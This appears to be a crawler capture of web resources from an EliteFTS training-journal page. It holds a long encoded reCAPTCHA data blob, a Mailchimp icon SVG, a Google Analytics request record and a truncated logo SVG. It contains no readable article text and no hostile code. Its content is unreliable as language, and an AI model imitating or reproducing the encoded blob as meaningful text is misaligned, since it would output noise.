jDp8KBdcK6w5k+w4zDm3nDnUM0w5PCoX/Dp8OTJ1oSKQ1DShzDjX8gw67DiXLCq8Kxw5/DgizDt8OGTsKjwobCosOrNMORKzrCqCkve8Kzb0PDtsOuU8KpOcKNw6zCs8K9wrkIwqvCgkrCqTJ3Jy9Dd0/[base64]/Cv8OkFMKXL8O1w7FLQcKBUH0Cw4/DtSzDoQIdw48KSgJqw5RswoHDh07DlykaAUVqw7PDmMKDw7ADwp45M8K/wqYAwojCnsOKw4vChUvDosO4wrXCvWIuaSfDrMOYwqRwfsO1w7EewrPCvy1Hw5ZtSAZHKMKYw6gOw5DDpMKWw5h9LMKUJ8KNKsKMBikcw4Yjw6XDj8Ojw5/Ckx3CrE43O0Ucw4zDjkItw40IL8OBwqAtVcOOGkAHUF4pccK5wqTClScyJcKWwqlMRMOKGsKzwrfDnmEKw4vDrcK/wrdWwo4AAMO/w4/CvyDCj8OKwqDDtsOXAcKHWC/[base64]/Cj8KfecKrwrPDqcOBwqXDoG4qwoRHwr/[base64]/DoS1mwonCvsOMDGFbwqthw5IFw5gIwq8sEcOww49CdGo1OU7CrkY2NHUAwpLCoG97IEDDpArDj8O1A8O0YVXCh2hTOcKswpXChTIUw6jCkCLDrcO3fcK2b00ZRsOVwrw/w7JGc8O2UcK1OxLDlcOEeXAWw4PCqSZrb8O6w5TCtMKIw5bDrcKqw65lw50cwqINw6FBw6TCj3d1woZeNCPCkcOQc8OUwpIBw7fDjyMjw4JAw77Dq2rDmBLCvsKowot0IcO7OMK/AiLCt8KIWcKew6B2w5vCrRcxwpQLDjrDmDBDwp8vYRUeXF3DqsOswrvCuMOnIwljwrDCgHUTcsO/JRUBw6FzwrbCkV3CsxzDr1rCn8O8wpYJw5VWwr/ClMK4WMOWeSLCssKmwrJew69Gw6RMw5RPw4h1wpFEw4Z+JFJEwrh8BXMNBw3CrSAXw5jDkMK1w4TCv8KdbMO0LMO3w4ttwqZhaDXCmmUmdmspwrDDkTMRw6PDkcK+w4IxRiFBwrPDqcK9TlLCs8KfHcK/PyXDtUkrJTXDmsOya0VbccKzMGbDosKqN8KLRgzDrVg0w7zDr8OeMsO7wrvDoRHCgsKKTULCgFBAwqdwwpVdwrNYb8O8IF0HdRURw4cgLzXDssODZMObwr/DucKYwppWRzbDm1vDgWRdeBfDg8OOKsKKwoNrV8KWHcOJRsK+wrs4Tzs7ZgTCgcKxwq41wp3CvcKRwp0Vwqx8w55mPcKxw4gndsKxw5IdKW3Dql1gdC/[base64]/CmSvDk3LDm2UILsOhB8K4wrLCg0DDkHzDv8K1fDLDsMKuC8O5wpzDqMK+dMOfTsKbwoc/Ykw9wpHCjVrCucK6w6HCig7Cu3bDg3Flw6/[base64]/[base64]/SDTDiMOswpPDkBgWw651wpZoWcKZw7ckwoLCjTwvaX5Jw5bDkmbCvG8YwrkvwqfDjcK4CsK/[base64]/DizZiwotjwrkaw5BPO1DCqcO1J8OtwpDCrcKYwolVwo8WNx0CTmhpWVLCnQQfYsO8w6XCqBctPSHDrjACF8Krw4vDhsKnMMOMw7t9w6s7woTCtBxvw6BXPhxEeAt0bMOwJMOSwpZ8wofDt8KTwoJWA8KOwqJCFcOewpwtBig5w6t4w5XCosKmN8KEw7TCvMO/w7vCm8O1JR8rEgPCiDp/bMO+wpLDki3CkyrDjjjDqMOGwo0RCzLDiEjDsMKVRsOFw6Axw6dRw6HCo8OEwo9uXyTCvhpEdCgvwojDnMOlOcOXwpDCpS97wrAhMRLDusOdcsOLH8KoRMKNw5/Cv01mwrnClsKowq4QwqnCv0DCtcKpcsO+wrtzw63CuHfCgG5ZGjLCmMKawoVVaGDDpUDDtcO+J1/DmjdLNyzDmgjDo8Ojw6QjTA9NIsOdw6fCmzJEwqDClcKgw5Ekw6Qnw78awrEiMsKcwrvCjsO8wrQCPDFHCcK6TWDCqsKYAsKsw7grw5dTw6JLXm0lwrzCjcOZw5LDsmwCw7FQwrxxw4AAwpLCjkDCjlvDv8KUERDCqMOtI3vCq8KzbHDDl8OwM3QrUC9/wqrCrkoFwroMw4FTw7Jew5VxaSvCqmQvEsOFw6/Ck8OPZsK8CB7DpFksw7gnwo/CrcO4dWVew73DmcKuEWPDn8ONw4LCq2DCj8Khw48PK8K6w6ddZyLDpcOKwp/DugTCvRTDv8OwHEPCv8OWcXjDgsKFw5gwwoDCgTBewrXCtlnCoQDDmMORwqDDv1Esw4PDi8KxwrTDkl7Cl8KHw4bCm8OwWcKTbA00FsOvFlF9FnQkw5xdw4/DrRHCvyfDn8OJPwrDojLCssKYEcKvwrzCicOtw4sQw5bCu3PCuklsTm8Ow5fDsjLDssO8w4nCnMKAW8OKw5k1KSMWwpswLHNZDRpQH8OyGxHDkMK/[base64]/[base64]/[base64]/wqDDnMK9wrHCvHTDlTo9KzDCpSdlw5XDrsOVNmB0PCNqwoDCmMO7w5k/bcOxQ8OQIEs2wrbDt8O1wqjCn8OwQRvCisKGw6Buw6TCtTttL8KCw559JDzDs8O1IMKmF3/CvkhWZ3hMQ8O4bcKewqMDKcOmwpbCglJew7/[base64]/DqMOmYcKzw6nDv14pC0rCpsOtQ1/[base64]/CicKZdmrCkMKtOsOmaMKSwqsEw61JwqJqwq/[base64]/Ewwawp1xw57ChR/DgnPDvHJIwqPClUvDnGpwwrUKwpbClS/DocK5w44lTmpGP8OYw7/Cr8OJw7TDpsOXwobCtE8gdsOCw4pxw5LDpcKSLmNEwo/DsU4bVcK+w5/Cg8OmJ8KiwqUVccKOP8KXbDRFw7AKX8OXw4bDolLCl8KQQzs9VzwZwqzDhx5Kw7PDjB5PA8Ogwqx7FcOIw4fDi1HDuMOfwq7DrGJMABPDg8KYHV7DjWd5JmPDjcO5woHDr8Okwq3DohnDhMKAbD3ChsKLwog2w4zDuUZDw4EbA8KHdMKiwq7DjsK6YmVPw6/DhEwwaSNUT8K3w6htPMOxwoPChmTDgTpUVcOtA13ClcOvwpTCrMKTwpbDp0l4ehkgaT15SMK0w5MEcn7DocK2O8KrWT/Ck03CtyPCh8Oaw7DCojfDjMKawrPCjsO/[base64]/DkW/CosOLFyIoO0XClcK5w5bDjsKNQcOEJcOcwrPCr2fDg8OHJxDCiMO/CcKsw7rDjcOgSQLCmC3DkHnDosOFQMO1bcKMWMOpwogzEsOowrvCo8KrWirCsCEiwqfCt2wgwpF4w67Do8Kcw48gLsOvwpnCgU/DsXnDgcKNM3VcecOtw4TDlMKYC0law4zCisK2w4VmKMO1w67Ds0tLw7nDuQwSwpXDuzcewpF5B8Kkwpwrw4JneMO/YSLChxFFPcK5wpzCiMOCw5zCicOywq9CaCvCjsO/[base64]/[base64]/CpMK3w7MJacOGenLDjHNCJHprRMKZw4VOAy/DlTnCgTkzHBdAd2XDisOTw5/DokvDkHo1NBEiw78cGF8Vwo/CkMKSw7ZCw40iw6/CkMO+w7Ygw68Nw73DryvCuWbChsK7wqjDox/Ci2XDhMODwqwjwp50w4FZN8OBwpzDjy1OdcKpw4w4UcO/P8O3SsKEdktfAMKpIsOvQn8GZFFnw4xsw4XDplAbL8KkInwTw6FrYwbCjSHDhMOMwqAywo7CusKGwpHDnV/Cu3cdwpJ0UsOjw6ASwqTDisOYP8Kzw5fChSUsw7ccFMK2w48vP3VJw63DpcKcGcOzw4Y8bj7Cm8KgSsKvw5jDpsOHw7llFMOnwqfCv8KuV8KbXCTDhsOCwqrCuB7DkgvCvsKOw7zCvMObdcOxwr/CpcOtWFXCtj7DvwnCl8OOwpAdwobDjXd/w5lZwr4PCMOdwr3DtwXDucKoYMKeNHgFGsOUGlbCvsOwPStwDMKRKMKJw7RHwpbCmg9jAcKHw7M6cRTCtMKgw7LChMKXwrp4wrHDhmkefsKdw5VGfDrDvsKkQcKQwrzDrcOTR8OJacOCw7VyVSgfw47DolAqecK7w7nCrwUbOsKewpJswpIiHjBUwpsjOAE4wohHwqQ/ejJswqjDosOewoMywoFwAi/DpcOFfiXDvsKVMMO3wp/DkHItbcKuwotrw50aw5RGwropCFHDsRjDi8KJJMOmwoY+QMKtwrLCoMOSwrA3wooIVTI6wqjDosOeLGFNCi/CrMOkw6gVw6cxH1UYw7TCi8KHwrLCjFnDlsOxw4wwD8OOG2BbMAtCw6LDkGnCqsOmUsOGwrIpw6Yjw69kUSLCjgNsf3BSIgjChnDDjcKNwoIHwo/CoMO2bcKww4Ykw7DDnXTDtSPDqzlBc35+WsKkN290wqXCsFJwCsOhw4VHa1XDm35Jw7Yyw6tUDiLDsR01w5/CjMKywo1wDcKjwpwRNh/[base64]/RsO5wqfDuxrDgU03wrMIVsOGUGVLwqHDpMKMUF00HjrDhsONTl3DlA/CrsKnRMOiRF0ZwohwWMKiwrXDqgJgIMKlIcKrDBfCj8O1w4sqw6zDqmDCucKfwqwXKSgJw67CtcKvwqM/wohiZ8O8Fh40wozCnMKbHmrCrTTChyAES8OJw5AHCsOydCFHw5PDil1xZMKlCsOOw6bDt8OgK8KcwpTDmmDCksOOJG8mSkogD1/CgDbDk8KrR8KlJcONSEDDm2wzYCgFGsOzw5gdw57DhCglKFp9FcO3wqxteH1MbSl+w5t8woY2IlZyIMKMw719wo0zW3tMBnRAKl7CkcOMKFgnwoDDs8OyF8KzVVLDqzjDsDYMdF/DrsKKRMOOSMKawr/CiBzDlD1Uw6LDmgTCksK+wqsGd8OZw5RCwrgVwrjDoMOjw7LDu8KAIcO3IAsQRsK5IHk1aMK5w77DpBLCvsO9woTCvcOvJTvCsB4WX8K/MSfCn8K/MMOQSGLCssOuH8OyGsKHwqHDiFQbw5Abw4bDl8Oewrxzel7DvcOww7d1Fhduw4B0HcOzYzLDmsOPd3FAw6nCoVQ3FMONfWjDk8ONw67ClA/CuBTCrsOnw7XDsWEhcMKbPErCkWzDr8KKw5RHwrfDqMKEwpsIEVPDjSYewpMPFcOkc3xwV8Kswq5VXMOpwrjDv8OAE1zCl8KJw7rClTjDo8Kbw5HDvsKWwo0rwrpgal1ww6rCgiFUccO6w4HDiMKsb8OKw7/[base64]/UsKNesOWesOvw4JqHwrDtcO3bcKFeQkzUMKawr0/wr7DvMKOwopjw7LDs8OHw6LDnVJyQ2VvSTIUGj7DhsOLw5nCucOtOwp3U0TDlcOGfTRMw65IXF9Fw7oCTDBKcsKmw6DCs1IFdsOpc8OIcsK/w5x5w7TDuBlQw4HDs8O0Q8KDB8KdCcOgwotIby3ChCPCqsKnRcOZFRrDnUMINSE/wrIFw7DDmsKbw6h9R8O+wphlwpnCsBNQwpXDmAfDpsOfNwtAwp9UJGxuw5LCp0vDncKeJ8K7TyUYI8KMwpDCnR/Dn8K9WsKXw7bCgnnDiG0PEcKGI2jCisKOwocxwqzDojHDh1Fiw5pycDDDucK8AcO6woXDqStNcih4QsK8ScK1Lk7CtMOAAcKow6dARMOYwqZQY8K/wr0OWVHCssOTw73ClsOMw4YNUgNywqfDiA40WXfClBkgwplbw6fDuXhQwr0xOQVdw78SwrjDsMKSw7rDswRGwpACF8Kuw7cLC8Kxw7rCh8KKYMKEw5gOVkQMw63CpcOxbQHCm8OwwppWw7rDhWUWwqtAQsKjwqLCosK2JMKWOAfCnhI+D2rCjcK7I0/Dq23Dt8KKwo/DqMKow7w/[base64]/Dm8KTSyTCuQtVw73CqjfDth8AwqtDw57Cuw0lSyoUw5/DhGcSwrTDosKIw6RWwrM7w4bCssK2ThZiFyLCmyxiXMOge8OMYVzDj8KibA4lw4bDnsOLwqzChHrDmsKYf3I5wqdqwrDCrWHDs8O6w67CgMK8wrfDg8Kzwq1CSsKLHlJvwoVfentsw5omwpTDvcOcw65sDMK9UcOTHsKoKnHCjXHDvTYPw6/[base64]/[base64]/DukxNw7IFOMOZw7wzw4hSwq0mw5YSwqBJDcK7w79Jw5/DkwBgIXPCtMOFQ8OaBMKcw74JY8KoaivCnQYUwrfCl2jDgHx8w7Qpw6VPX0QZHF/DsjTDncKLGMOQbUTDh8KAw6AwJChPwqDCvMOQA3/DvxF8wqnDp8KIwpLDkcKCV8KLIE1DcVVBwrxfw6F7w7Bxw5XCpDnDlwrDoQxtwpzDhUktwpl+U2oAw6bCtjPCq8KoNwMOA2bDiEXCj8KGDAvCkcOfw5JkBzwnw68vf8O3T8K3wo1SwrUPEcOHccOZwpRQwrXDvnnCr8KIwrMHVsKaw7FWYk/Co1dAI8Kva8OaFMOuTMKRcnfDjXrDiUjDplDDrhbDvMOow6xRwpwHworDg8Ktw6DCiGtGw6hNCcKbwpHCicKswpHDnE8LUsKjcMKMw40MfB/DscOOwqwBNcKDD8OZHn3DlMK+w41rE0JlQyjCoAHDu8KyIljDoAV9wpfCoGXDijvCl8OqF3LDnz3CtcOMThYHw6cvwoIGTMOIP1EQw6HDoFvCjcKFNUrCqFTCvDBhwrbDjHrChsOewoXCixRqZsKdScKDw59nUMKyw5cQfcK/wo/CqVlMdD8fPFXDuz5OwqY4eXI+dCE6w7M3wpfDgh9JDcKabz7DrRjCk0PDj8KhdcKZw4ZZVTIqw6sJR31gSMOac0Uywp7DhTF5wpRHV8KHLQMeD8Osw7HDp8OowqnDrcODRcOXwpYZY8KbwovDucOowpLDqUkQQEDDilgtwr3CvGXCrRInwpZ/a8OYw6LDicOuw6vDlsOhG3HCnTo/[base64]/[base64]/ClMKhSsK4wpbDpUjCu8KDwq3DnsKpPE/[base64]/LMOtw6XDkypbwp3CsMOOwpk6EiVTVsORWQ7Cj34hwqsGw73Coy3CtAXDicKOw7AlworDkHvCjsKNw7/CmH7DhMKXMcOvw44WfU/[base64]/DuA3DgBPDqsKXwqXDnsKGw4lYI3NnBRMyEXzCuyLCvsORw73DpsOZY8OywqsxLh3CphZxQQHDlmBTS8O2EcKkIDHDjFvDmBfChVbDiBnCvMO/F3hXw5HDjsOpZU/CuMKMZ8O5wpJiwrbDt8KSwpTCt8O+w73DqMO0NMKMVSvDuMK1EHAPw5rCnD3CgMKgVcOlwqJnw5PCm8KXw6B/wqTCmFVKD8OLw5xMFXkvDnwzW2EQe8OTw4YEQwbDpmHClgg9EkDClMOnw4FwS293w5cHWGZKIRQhw714w5I7wpsEwrzCoArDglLDsT3DtDjCtm58CT81SXrCpDZkHcOqwr/DgGbCicKHfsOvH8Oxw7nDtsOGEMK/w7giwrLDrzbDvcKyICEqKWE6wqQWIBtUw7QlwqJBJMKpFsKQwr9jTVTDkwjDoG/Cv8OLw5RSRxZLw5HDisKVL8KmecKxwozCgMK5W1ZuBAfCk1jChsKGbsOASsKvKUbChsKTSMO5fMOcCMKhw43Clj7Dh3AiaMOkwofDkwPDpWUdw7TCv8K8w4LDq8OnNFLDhMKfw6QDwoHCh8OJw7jCq0fClMKGw6nDvh/CqsKzw5vDlVnDrMKMRhXCgsKFwonDr1vDnDLDtB5yw5h6D8KNe8OswrDCnxLCg8OwwqlNTcK8wpnCqMKTSDgYwoXDiS/[base64]/[base64]/DtHZ4J0p8w7bDg8O5OMKGHXXCrcOkwrZnw6DDmsOmI8KFw6x6wrw1PHUewqZwC07CgTjCvQHDiE/CtwjDgWU5w6PDuS/Cq8OUwo3CmDjCtsOcbQRrwq5ww5R4wpnDusO0fwBkwrAVw595XsKJY8OcfcOyc0V1SMKKMinCicOYXMKwUDpfwpbCncO+w4bDvcKAH2QAw6sBOADDtV/DtsOIL8KNwq7DgWnDrsOHw7Zbw6AXwrlOwp9Iw6/Cly9Dw4cYSz55wr7Dh8Khw7zCt8KDwobDnsOAw7RIREAIF8KUw601XklpWDgGL0TDlcOxwpAxVsOow4cNM8OHfBXClUPDvcKRwrHCpEMpw7/DoC1cN8OKw5/Dp3B+HcOrZi7DvMKTw6LCtMOkNcOVJsOjw53CmUfDrCFRRSvDssKvVMK1wp3DuBHDrMOiw7Qbw7HDrk/Dv3/[base64]/w7JQwq/CgMOXw4fDosKFwr94R8Kuw6Z6w5fDi8Oww7wqbMOVWjLDvcKVwpBDDMOCw7HCrsOWLsK8w5pxw6gOw7VvwpTDmMKSw6U8w6jCiXHDi3Z7w6/[base64]/CncKXwq3CpsONI8KGwrIFYMOWYMKDKsOhO3Eyw6vCm8O6A8KdIkRxEMOgRy7DkcOmwo46XDfCkGfDlSrCqcOCw7LDtAnCnjfCrsOIwr0ww7NAwpggwrLCp8KAwp/[base64]/CoTFOw6HCoMKuccK5w4zCgkEBw7/DtsKZBcOPCcOGwp4hIWfCgU8IakYZwoXCsisGO8Kfw4zDmhXDjcOXwok6OivCjUvDgcORwoN2Knp4wpo+TX/CgxLCs8OTSCQcwozCuhYjaXMtX3kRaTrDujlrw78ww7dDKMKrw6t3ccOnU8Kiwo5uw6koZAN9w6HDsV5nw4VoMMKdw5s6wozDnlHCoWweUsOYw6dhwp1nT8K/wpnDtSbCkwrDlMKTw6bDs3ltSDdfwq/DlBkzw5XDhSjCnn3CuGYPwoJcVsKiw514wp18wqw2JMO6w6jCpMKPwptlCXnCgcOXJQFfGsKJDMK7Gg7DiMO/bcKnCit7c8KtGkbCpMKBwoHDlsOSHHXDpMOlwpfCg8KELzpmwqXCpUbDhjEpw7B8JMKpw5Jiwo0EBcOPwpPClBHDklkjwpfDsMKNPjfClsO0wo8qDMKRNgXDmmTDocO2w7HDshbCqsONRSzDpGfDpRtxWsKww48zwrUCw6o9wqpXwpYaPnUuAwFGccK4wr/DiMKdeAnCtULCr8Klw4RcwrTDlMK2bwfCl0Z9RcKfC8KXDhrDiAQQY8O2JDvDrlDDvUxawolkYUbDijJpw7MRai/DrS7DhcKPURrDknnDkEnDt8O6HVMIEEQdwoBRwok5wp9idhF7w4LCtMKrw5PDmiFRwpQ+wpDCmsOYw6spw4HDv8OJeV0jwqNNZBp3woXCrXpJXMOlwobCi3JJM2TDsmwrwoLCmEpAw7TCqcOScC16BhvDjD/CihEWbjpDw595w4J+EcOAw6zCucKQSHMqw51PUT7CpsKZwqgcwpglwp/Ch2vDscKyEwDDtCB2dcO8PR/DhTEVZ8Kzw7hxFX95XsOiw5lKPMKoI8O/OFgGEFzCj8O9bcOPTl3CscOENTLCiyTCnwkYw7LDtmALQMOBwq7DoXIvMCgUw5nCsMO3QyFqJMOIOsKxw5rDsGnDscK4aMOHw4oEw4/CocKawrrDjHjDhgPDjcOkw4bDvlHCo2HDtcKxw4Y7wrtvwqVyDE4iw6nDhMK/w480wrPDj8KpXcO2w4hHAMOFwqYOPnrCiFB9w6p3w7Aow4x8wrvCjsO3ZG3CtHvDnj/[base64]/ClEI9w4nDiMK2M8OOVcKGK8OZZnXCs1FBUVjDs8KswpVKEsOyw6/Dr8OjQ33CiAbDqMOFCMO/wqMKwoTCjsO1wqrDtsKqVsOQw4TCrmkqcMOQwo7CnMOYb2fDkk4hLMOFP2RLw4/DkcOIYF3DpGweUMO5w71eRmdxWCbDlcK0w4NwbMOFA0TCnSHDk8KTw65fwqIdwoXDvXrDhE4Qw6bCrcOuwrx3LMORS8OjMwDCkMK3Bgg/w6hAAlQdQhPCg8KFwpt6c1pkTMKiwonDkA7Dp8KEw4Yiw5xgwoTCl8K/BG1oUsKpH0/CuDLDksOPwrVbNHzDr8KCSm7DhsKXw4s5w5BewoB3FXXDjcOtNcKyWMKmeVFawrTDqAh5LA3CulxmGMO+NxB4wqXCqsK/AUXDpsKyH8KPw6bCmMOdH8OWwokmw5LDnsOgHcOuw7HDj8KJbMOjfAPCumbDgidgVsK8w5/[base64]/CrGYRb3rDrjPDr8Oaw7AWw4nDicKHw7PDnBzDkhvCug/DqsOAwpNPw6lSesOIwqd6EX5uNMKIBHVPBsKrwoBqw6/CuAHDs0bDiFXDo8Kwwp3CoH/DscKmwq/Dr13DsMOWw7DCmyMcw6EYw6Mpw6M0In49FMKRwrEzwpHDocObwpzDssKGcDLCs8KVZyw3UcK8SsOaTMOlw5pUFsOXwqMWEATDusKQwq7CuXBqwo/CuADDhh3CvRo8CkpvwpXCmFXCiMKEZsOpwroFCcK4EcO9wobCkml7TUwfPMK+wrcvwr1kwqxzw6/DhgHCkcKyw6gKw7LCpkIOw7UaaMOUE3HCoMKvw7HDig/[base64]/CgBTDj13DiGZlMFo1wqM8IcKLwqFPw5kqXmlyNMOSWVvCvcOKAFYIwo3DhkDCvU3DiyHCjV5hVWwbw558w6TDhVvCmXzDqcOjwpgRwpbCqlsqFlFxwoHCvmQ1DzZsMx/ClcOLw7EiwrAnw60ML8KFDMKcw58fwqQHQlnDn8Omw7YBw5zDhDQvwrd6dMKQw6rDmsKIa8KVElXDv8Klw7vDnQJ/ckYzw4EjMsKePcKHXxPCvcOpw67DsMOTB8OgCHEcAg1kw57Cs2cwwpHDpkPCvnAzwp3Cs8Oxw7HCkBvDgMKdIm0iFsKnw4TDk1EXwoPDpMOGw4nDnMKEFS3ConpGbw9MdhLDrF/Cu0/CiX0WwqoLw6bDjMOvZE8kw4TDgcOFwqMLblbDhsOnfcOvS8KuOsK5wo5YMUIkwo8Qw63DhR3Dt8KGccKqw6DDn8K6w6rDvhJWe0Jww6lZFcKdw71xAynDvUTCpMOrw57Dn8Kcw5fCh8KxMHbDqsKwwp/CpETCo8OoWGvCmcOAwobCk2LCrzNSwpw/w6PCssOOTCVrFlXCqMKNwpPCvcK6csOQd8Oxd8KUJMK/S8OjDCvDpQUcH8OzwqTDu8KKwqXCu2EfN8KjwqPDkcOhGk4kwpfCnMOhP0fCnSssehfCrToLecOCThPDtQMsTl/CkMKxQC/CkGcQwr1bGMOgccKxw4vDuMOwwqN0wqrCmRDCj8KmwrPClXQxw7zCksKtwrsiwpBeM8OQw4IBIsOVanswwqvCu8KFw54NwqEvwp/CtsKhRMOhMsOKC8KjRMK/[base64]/[base64]/DoyPCjcKywrUVKH7Dm8K7KMOkwphvOGTDoMKdM8KKw5DCksKoAcKfIiFRf8OuKm8KwrnCscOQI8OXw55De8K4PxA+ZH4Lw71ca8Onw4jCmEfDmyDCokNZwr/Cv8OWw77CosKuQ8KIYCQiwrQfw6wSfMKuw45mJSJ5w7NZUF4TKMOQw77CksOpa8O+w5HDqQbDvBTCu2TCpgFIWsKqw6Ymw547wqQZwohuwq/CpmTDrkJqIS1ISRDDuMOoRMOqSgbCo8O9w6ZXfiURFcKgwo0VCCcBwr0jZsKaw5xFWRbCgmbDq8KZw7lNSMKgA8ODwoDCjMKowrg+G8KvccO2McKAw79AVMOlGwMoGcKPKDTDq8O/w7BRMcOVMgDDv8OLwofDi8KjwodicGBLCQohwqbCvy0xw4VCfW/DlnjDjMKxFMKDw5zDjSIYR0PCrSDDqGvCtMKUD8Kbw7XCuw3CnXHCo8OkbERjWsO6J8K6WnQ5FkNswqbCvDVJw5TCuMKxwp4Xw7/Co8ORw4oWMXcRLMOtw5nDqRJAIsO5GBBmOls6w5xQf8OQwqDDpENZE1kwKsOGwoVTwoBDwo3Dg8Ogw64icMOHQMOkHTPDh8KSw5lxRcK6NApFacOYDgHDoSANw41eIMOWMcKhw41cRhkCesKpBgjDm0VQWQjCuVzCsjRHV8O5wr/ClcK9dj5Jwq03w6oXw7IIWzpJw7Aow5HDrn/Dm8KFMRcTP8OAYTMNwoA8TVohCC5FWgVBNsKjSMOuSMO2A0PCllHDqjFvwqoREB0IwrHDqsKlw7TDkMO3WHrDrV9gwqF/w55ocsKHEnXDtFRpQsO5BMK7w57DrMKBSFkeO8O7HBhlwpfClnIrNGJLPkhMTBQ7d8KgKcKOwoowbsOXHMO+R8K1CMO/[base64]/Dp8KuG8OowpPDrMKyAws9wqTDrsOrwrFdw6DDvCXCiMOsw7fDsMKXw4PCj8O6wp1pJXgaOgHDnTIww6Qqw41oEmIDNBbDkMKGw6DCn3/DrcO9OQbCv1zCjcKnMcKUITPCi8KDLMObwqAeBk9iMsKTwphew4DDuxpYwqrCtMK/HcKbwoNFw4QSHcKSESLCu8KmJsKdbHo\\u003d\x22],null,[\x22conf\x22,null,\x226LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,845],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.elitefts.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o5zweOTSsqY9in7CXY084CJ3Pexz29hWCeKYMiy+nwc\\u003d\x22,1,0,null,1,1762048689298,0,0,[207,172],null,[57],\x22RC-X3EEpluT-Mmjiw\x22,null,null,null,null,null,\x220dAFcWeA6_WUgVO3iYNGB0mp9OFfhi55Uv7fL6PB2xi2hrhiUQS1W3pfRSMtGmIOy8aRs1QmLErG5SkjzjIfMqcIPbaFqvpdT6gQ\x22,1762131489384]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/217692562/0fdf166515a046d51bf47eb1655d30a5.svg
body_size: 792
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1501 4.56344L9.3001 1.71344C9.1001 1.51344 9.0041 1.2801 9.0121 1.01344C9.0201 0.746771 9.1161 0.513437 9.3001 0.313437C9.5001 0.113437 9.73743 0.00910345 10.0121 0.000436783C10.2868 -0.00822988 10.5244 0.0877702 10.7251 0.288437L15.3001 4.86344C15.5001 5.06344 15.6001 5.29677 15.6001 5.56344C15.6001 5.8301 15.5001 6.06344 15.3001 6.26344L10.7251 10.8384C10.5251 11.0384 10.2874 11.1341 10.0121 11.1254C9.73676 11.1168 9.49943 11.0128 9.3001 10.8134C9.11676 10.6134 9.02076 10.3801 9.0121 10.1134C9.00343 9.84677 9.09943 9.61344 9.3001 9.41344L12.1501 6.56344L1.0001 6.56344C0.716764 6.56344 0.479098 6.46744 0.287098 6.27544C0.0950979 6.08344 -0.000569392 5.8461 9.72748e-05 5.56344C0.000763941 5.28077 0.096764 5.0431 0.288097 4.85044C0.479431 4.65777 0.716764 4.5621 1.0001 4.56344L12.1501 4.56344Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1847339987&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elitefts.com%2Fcoaching-logs%2F4-tips-on-keeping-a-strength-training-journal%2F&ul=en-us%40posix&dt=4%20Tips%20on%20Keeping%20a%20Strength%20Training%20Journal%20%7C%20Elite%20FTS%20%7C%20EliteFTS&sr=1280x720&vp=1280x720&_u=YGDAgUABAAAAACAAI~&jid=711677223&gjid=270176132&cid=737215490.1762045087&tid=UA-227829-5&_gid=804365669.1762045087&_slc=1&gtm=45He5at1n81MNTKKC9v846328587za200zd846328587&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528501~104684208~104684211~104948813~115480710~115583767~115938465~115938469~116217636~116217638~116253087~116253089&z=1373705289
body_size: -450
content:
2,cG-N4FYJXY5ZV

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/logo.svg
body_size: 8264
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 245 49.82"><defs><style>.cls-1,.cls-2{fill:#929497;}.cls-1{fill-rule:evenodd;}.cls-3{fill:#ec1c24;}</style></defs><title>elitefts tagline-fts-small size-header</title><path class="cls-1" d="M195,39.56a23.4,23.4,0,0,1-4.77-14.2c0-13.81,12.26-25,27.35-25a27.51,27.51,0,0,1,20.23,8.1,23.33,23.33,0,0,1,2.29,31.1h-7.05a18.78,18.78,0,0,0,6.38-12.64c1-11.05-8-20.72-20.13-21.6a22.81,22.81,0,0,0-7.85.73c-11.7,3.19-18.36,14.46-14.87,25.16a18.52,18.52,0,0,0,2.13,4.47,20.42,20.42,0,0,0,3.34,3.88Zm13.78,0a1.38,1.38,0,0,1,0-.58,1.59,1.59,0,0,1,.26-.56,5.07,5.07,0,0,1,.18-.76v-.11a16.22,16.22,0,0,1,.61-3.52l.43-.88a4,4,0,0,1,.89-1.89l.7-1a20,20,0,0,1,1.42-1.81l.27-.34.33-.5.29-.66c.65-1.53.2-2.64-.3-4.11-.09-.26-.15-.18-.56,0-.22.07-.47.16-.64.2A9.47,9.47,0,0,1,210,23c-1.52-.28-3.63-1.3-4.08-2.61,0-.07,0-.13,0-.13a.2.2,0,0,1-.2.2l-.71,0,.11,2.81a.54.54,0,0,1-.52.56l-3.28.12a.53.53,0,0,1-.55-.51l-.11-3-.85,0a.21.21,0,0,1-.22-.19l0-.69a.2.2,0,0,1,.19-.21l.85,0-.11-3a.54.54,0,0,1,.52-.55l3.28-.13a.54.54,0,0,1,.55.52l.11,2.81.71,0a.2.2,0,0,1,.19.11l0,0s.15,0,.24,0h0c.77-.12.9-.1,1.2.15h0l8.15-.3h.12a1.06,1.06,0,0,0,.52-.21.55.55,0,0,0,.17-.35c0-.18,0-.47,0-.47l-.06-.14c0-.22,0-.33.11-.45l0,0,.07-.32s.14-.22.16-.24a1.69,1.69,0,0,1,.52-.44,1,1,0,0,1,1.21,0,1.67,1.67,0,0,1,.44.4s.14.21.16.24l.08.32,0,0c.14.13.12.